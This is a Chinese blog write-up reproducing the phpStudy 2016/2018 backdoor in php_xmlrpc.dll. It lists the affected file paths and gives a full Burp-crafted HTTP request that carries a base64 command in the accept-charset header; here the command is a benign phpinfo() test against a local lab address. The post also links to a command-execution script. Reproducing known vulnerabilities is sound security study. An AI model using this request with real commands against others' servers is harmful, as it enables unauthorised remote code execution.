通过查阅资料,后门代码存在于\ext\php_xmlrpc.dll模块中

phpStudy2016和phpStudy2018自带的php-5.2.17、php-5.4.45

phpStudy2016路径

php\php-5.2.17\ext\php_xmlrpc.dll

php\php-5.4.45\ext\php_xmlrpc.dll

phpStudy2018路径

PHPTutorial\php\php-5.2.17\ext\php_xmlrpc.dll

PHPTutorial\php\php-5.4.45\ext\php_xmlrpc.dl

网上下载后门版本,我这里用的是2016版本



查看phpstudy下的php\php-5.2.17\ext\php_xmlrpc.dll动态链接文件

搜索敏感函数eval 发现的确存在

现在我们来验证一下



用burp抓取访问本机ip地址包,添加

accept-charset: IHBocGluZm8oKTs=(这个是执行的命令,用base64编码的)

Upgrade-Insecure-Requests: 1

注意:

这里gzip,deflate中间开始有空格,要去掉;

末尾回车额外添加一行空行

GET / HTTP/1.1

Host: 192.168.31.132

User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:41.0) Gecko/20100101 Firefox/41.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip,deflate

accept-charset:IHBocGluZm8oKTs=

Upgrade-Insecure-Requests: 1

Connection: close

Content-Length: 4

以上是改包的完整代码

最后附上github上大佬写的脚本

phpstudy命令执行脚本

本文详细记录了phpStudy后门漏洞的复现过程,重点在于2016和2018版本中extphp_xmlrpc.dll模块内存在的后门代码。通过检查动态链接文件并搜索敏感函数eval,发现可以执行命令。利用Burp Suite抓包并修改请求头,通过base64编码的命令验证了漏洞的存在。同时提到了GitHub上的相关脚本资源。

本文详细记录了phpStudy后门漏洞的复现过程,重点在于2016和2018版本中extphp_xmlrpc.dll模块内存在的后门代码。通过检查动态链接文件并搜索敏感函数eval,发现可以执行命令。利用Burp Suite抓包并修改请求头,通过base64编码的命令验证了漏洞的存在。同时提到了GitHub上的相关脚本资源。

7590

7590

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?